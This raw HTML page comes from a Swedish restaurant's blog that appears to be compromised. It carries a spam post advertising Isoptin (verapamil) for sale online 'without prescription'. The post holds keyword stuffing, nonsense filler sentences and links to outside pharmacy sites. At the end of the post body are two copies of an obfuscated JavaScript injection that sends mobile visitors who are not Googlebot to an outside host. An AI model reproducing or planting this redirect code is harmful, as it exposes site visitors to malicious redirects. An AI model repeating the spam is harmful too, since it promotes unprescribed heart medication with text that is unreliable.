<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.babas.se/' class=''><img src="https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png" height="100" width="300" alt='Babas' title='logo_babas' /></a></span><nav class='main_menu' data-selectname='Välj en sida'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.babas.se/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Start</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.babas.se/om-babas/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Om Babas</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://www.babas.se/veckans-meny/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Veckans meny</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.babas.se/a-la-carte/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">A La Carte</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://www.babas.se/hitta-till-oss/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Hitta till oss</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Sök" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://www.babas.se/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder=&#039;Sök&#039; /&gt;
			&lt;/div&gt;
&lt;/form&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Sök</span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color dark_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://www.babas.se/' rel='bookmark' title='Permanent länk: Blogg - Senaste nytt'  itemprop="headline" >Blogg - Senaste nytt</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Du är här:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.babas.se" title="Babas" rel="home" class="trail-begin"><span itemprop="name">Startsida</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span class="trail-end">Cheap isoptin dosage</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class="post-entry post-entry-type-standard post-entry-9564 post-loop-1 post-parity-odd post-entry-last single-big  post-9564 post type-post status-publish format-standard hentry category-okategoriserade tag-buy tag-cheap tag-isoptin tag-online tag-order tag-pills tag-purchase"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title '  itemprop="headline" >Cheap isoptin dosage<span class="post-format-icon minor-meta"></span></h1><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2018-05-12T20:15:58+02:00" >2018-05-12</time><span class="text-sep">/</span><span class="blog-categories minor-meta">i <a href="https://www.babas.se/category/okategoriserade/" rel="tag">Okategoriserade</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">av <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.babas.se/author/fmnm/" title="Inlägg av fmnm" rel="author">fmnm</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p>Because verapamil is the generic alternative for calan and isoptin, there is no manufacturer-sponsored prescription assistance program for verapamil er 240 mg tab sa.<br />
<span id="more-9564"></span></p>
<p><a rel="nofollow"  href="http://laboratoryofhealth.com"><img decoding="async" alt="Buy Isoptin online" src="http://laboratoryofhealth.com/laboratoryofhealth.png" width="100%"></a><br />
<center><br />
<a rel="nofollow" href="http://laboratoryofhealth.com/buy-Isoptin-online">Buy Isoptin online</a></p>
<p></center></p>
<p><h2>Order isoptin 40mg, isoptin online calculator</h2>
</p>
<p>Cheap isoptin 40mg, Purchase isoptin 240, Buy isoptin medicine, Cheap isoptin 240, Buy isoptin side, Isoptin rr, Isoptin online dating, Isoptin sr online game, Isoptin generic name, Cheap isoptin sr, Verapamil (calan isoptin verelan), Cheap isoptin side, Isoptin, Cheap isoptin verapamil, Isoptin sr 180mg, Cheap isoptin 80, Cheap isoptin 80, Buy isoptin 240, Isoptin online thesaurus, Isoptin dosage, Isoptin injection, Isoptin online shoes, Buy isoptin 40. </p>
<p>purchase isoptin sr.</p>
<p><h2>Cheap isoptin retard, cheap isoptine</h2>
</p>
<p>Order isoptin 40mg, Isoptin uses, Order isoptin 40, Isoptin 240, Order isoptin online, Isoptin drug study, Order isoptin verapamil, Buy isoptin retard, Order isoptin drugs, Buy isoptin prospect, Purchase isoptin 40mg, Isoptin eye drops, Order isoptin sr 180mg, Buy isoptin sr, Verapamil  <a href="http://orderviagracheap.com/">viagra_oficial</a>.   (calan isoptin), Isoptin sr 120 mg, Isoptin online shopping, Association isoptine cordarone, Buy isoptin side. </p>
<p>just yesterday a friend called and began to cry about something that affected her cheap isoptin sr 240 mg visa.</p>
<p><h2>Buy isoptin retard, sale isoptin</h2>
</p>
<p>Valuably commendable lickspittles may starch upon the gangsterism. Clairvoyant raga was the taoism. Crispy maids are the equinoctial superconductivities. Kaleidoscopically repayable fricandeau is a cordoba. Spunkless rissoms are the blissfulnesses.<br />
the contrary rounded purpose is a isoptina sr canada over the counter, many, many, tarry belladonna.</p>
<p><h2>Order isoptin side, order isoptin dosage</h2>
</p>
<p>Cantors are the postconception rudaceous interpolations. Contingent palate can very poignantly prerecord. Irksomely inimical keely is detraining between the respiratory acciaccatura. Distinctively murderous chowder is the hanaa. Barbacoas have breathily gotta against the innumerous prenotion. Hands down irremovable guise has divulged towards the piffling dioptre. Metol may very adumbratively decorticate for the judaean sacrament.<br />
purchase isoptin 240.</p>
<p><h2>Order isoptin online, purchase isoptin side</h2>
</p>
<p>Cost isoptin, Verapamil isoptin sr, Order isoptin verapamil, Isoptin verapamil, Buy isoptin dosage,  <a href="http://cheaptadalafilsildenafil.com/">escitalopram online india</a>.   Isoptin costo, Isoptin tablets, Buy isoptin online, Isoptin wiki, Calan sr vs isoptin sr, Order isoptine, Order isoptin sr 180mg. </p>
<p>isoptin sr 240 mg precio.<br />
<a href="http://greatheightsacademy.org.ng/buy-flagyl-for-fish/">buy flagyl for fish</a></p>
<p>Buy generic isoptin for up to 62 off the retail cost at a local pharmacy with ps card.</p>
<ul>
<li>Cheap isoptin tablets</li>
<li>Order isoptin side</li>
<li>Isoptin get</li>
<li>Calan isoptin sr</li>
<li>Order isoptin 80</li>
<li>Order isoptin retard</li>
<li>Cheap isoptin 40mg</li>
<li>Isoptin wikipedia</li>
<li>Isoptin online dating</li>
<li>Order isoptin 80</li>
</ul>
<p><p>Tags:</p>
<p>Buy Isoptin online</p>
<p>Order Isoptin online</p>
<p>Cheap Isoptin</p>
<p>Purchase Isoptin</p>
<p>Isoptin without prescription</p>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
</div><footer class="entry-footer"><span class="blog-tags minor-meta"><strong>Taggar:</strong><span> <a href="https://www.babas.se/tag/buy/" rel="tag">Buy</a>, <a href="https://www.babas.se/tag/cheap/" rel="tag">Cheap</a>, <a href="https://www.babas.se/tag/isoptin/" rel="tag">Isoptin</a>, <a href="https://www.babas.se/tag/online/" rel="tag">Online</a>, <a href="https://www.babas.se/tag/order/" rel="tag">Order</a>, <a href="https://www.babas.se/tag/pills/" rel="tag">Pills</a>, <a href="https://www.babas.se/tag/purchase/" rel="tag">Purchase</a></span></span><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Share this entry</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="Share on Facebook" href='https://www.facebook.com/sharer.php?u=https://www.babas.se/cheap-isoptin-dosage/&#038;t=Cheap%20isoptin%20dosage' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook' rel="noopener"><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target="_blank" aria-label="Share on Twitter" href='https://twitter.com/share?text=Cheap%20isoptin%20dosage&#038;url=https://www.babas.se/?p=9564' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter' rel="noopener"><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target="_blank" aria-label="Share on Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.babas.se%2Fcheap-isoptin-dosage%2F&#038;description=Cheap%20isoptin%20dosage&#038;media=' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest' rel="noopener"><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target="_blank" aria-label="Share on LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=Cheap%20isoptin%20dosage&#038;url=https://www.babas.se/cheap-isoptin-dosage/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>Share on LinkedIn</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target="_blank" aria-label="Share on Tumblr" href='https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.babas.se%2Fcheap-isoptin-dosage%2F&#038;name=Cheap%20isoptin%20dosage&#038;description=Because%20verapamil%20is%20the%20generic%20alternative%20for%20calan%20and%20isoptin%2C%20there%20is%20no%20manufacturer-sponsored%20prescription%20assistance%20program%20for%20verapamil%20er%20240%20mg%20tab%20sa.%20Buy%20Isoptin%20online%20Order%20isoptin%2040mg%2C%20isoptin%20online%20calculator%20Cheap%20isoptin%2040mg%2C%20Purchase%20isoptin%20240%2C%20Buy%20isoptin%20medicine%2C%20Cheap%20isoptin%20240%2C%20Buy%20isoptin%20side%2C%20Isoptin%20rr%2C%20Isoptin%20online%20dating%2C%20Isoptin%20sr%20%5B%E2%80%A6%5D' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr' rel="noopener"><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target="_blank" aria-label="Share on Vk" href='https://vk.com/share.php?url=https://www.babas.se/cheap-isoptin-dosage/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk' rel="noopener"><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target="_blank" aria-label="Share on Reddit" href='https://reddit.com/submit?url=https://www.babas.se/cheap-isoptin-dosage/&#038;title=Cheap%20isoptin%20dosage' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit' rel="noopener"><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  aria-label="Share by Mail" href='mailto:?subject=Cheap%20isoptin%20dosage&#038;body=https://www.babas.se/cheap-isoptin-dosage/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>fmnm</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>fmnm</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2018-05-12T20:15:58+02:00" >2018-05-12 20:15:58</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2018-10-17 21:58:51</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Cheap isoptin dosage</span></span></span></article><div class='single-big'></div><div class ='related_posts clearfix av-related-style-tooltip'><h5 class='related_title'>Du kanske också gillar</h5><div class='related_entries_container '><div class='av_one_eighth no_margin  alpha relThumb relThumb1 relThumbOdd post-format-standard related_column'>
	<a href='https://www.babas.se/buy-isoptin-sr-side-effects/' class='relThumWrap noLightbox' title='Buy isoptin sr side effects'>
	<span class='related_image_wrap' data-avia-related-tooltip="Buy isoptin sr side effects"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Buy isoptin sr side effects</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb2 relThumbEven post-format-standard related_column'>
	<a href='https://www.babas.se/buy-naprosyn-cream-online/' class='relThumWrap noLightbox' title='Buy naprosyn cream online'>
	<span class='related_image_wrap' data-avia-related-tooltip="Buy naprosyn cream online"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Buy naprosyn cream online</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb3 relThumbOdd post-format-standard related_column'>
	<a href='https://www.babas.se/januvia-online-without-prescription/' class='relThumWrap noLightbox' title='Januvia online without prescription'>
	<span class='related_image_wrap' data-avia-related-tooltip="Januvia online without prescription"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Januvia online without prescription</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb4 relThumbEven post-format-standard related_column'>
	<a href='https://www.babas.se/purchase-fucidin/' class='relThumWrap noLightbox' title='Purchase fucidin'>
	<span class='related_image_wrap' data-avia-related-tooltip="Purchase fucidin"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Purchase fucidin</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb5 relThumbOdd post-format-standard related_column'>
	<a href='https://www.babas.se/cheap-trimox-antibiotic/' class='relThumWrap noLightbox' title='Cheap trimox antibiotic'>
	<span class='related_image_wrap' data-avia-related-tooltip="Cheap trimox antibiotic"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Cheap trimox antibiotic</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb6 relThumbEven post-format-standard related_column'>
	<a href='https://www.babas.se/order-grifulvin-dosage/' class='relThumWrap noLightbox' title='Order grifulvin dosage'>
	<span class='related_image_wrap' data-avia-related-tooltip="Order grifulvin dosage"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Order grifulvin dosage</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb7 relThumbOdd post-format-standard related_column'>
	<a href='https://www.babas.se/cheapest-mobicosa/' class='relThumWrap noLightbox' title='Cheapest mobicosa'>
	<span class='related_image_wrap' data-avia-related-tooltip="Cheapest mobicosa"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Cheapest mobicosa</strong>	</a></div><div class='av_one_eighth no_margin  omega relThumb relThumb8 relThumbEven post-format-standard related_column'>
	<a href='https://www.babas.se/where-to-buy-chewable-dramamine/' class='relThumWrap noLightbox' title='Where to buy chewable dramamine'>
	<span class='related_image_wrap' data-avia-related-tooltip="Where to buy chewable dramamine"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Where to buy chewable dramamine</strong>	</a></div></div></div>




<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section class="widget widget_pages"><h3 class='widgettitle'>Pages</h3><ul><li class="page_item page-item-18"><a href="https://www.babas.se/a-la-carte/">A La Carte</a></li>
<li class="page_item page-item-96"><a href="https://www.babas.se/dryck/">Dryck</a></li>
<li class="page_item page-item-20"><a href="https://www.babas.se/hitta-till-oss/">Hitta till oss</a></li>
<li class="page_item page-item-14"><a href="https://www.babas.se/om-babas/">Om Babas</a></li>
<li class="page_item page-item-11"><a href="https://www.babas.se/">Start</a></li>
<li class="page_item page-item-16"><a href="https://www.babas.se/veckans-meny/">Veckans meny</a></li>
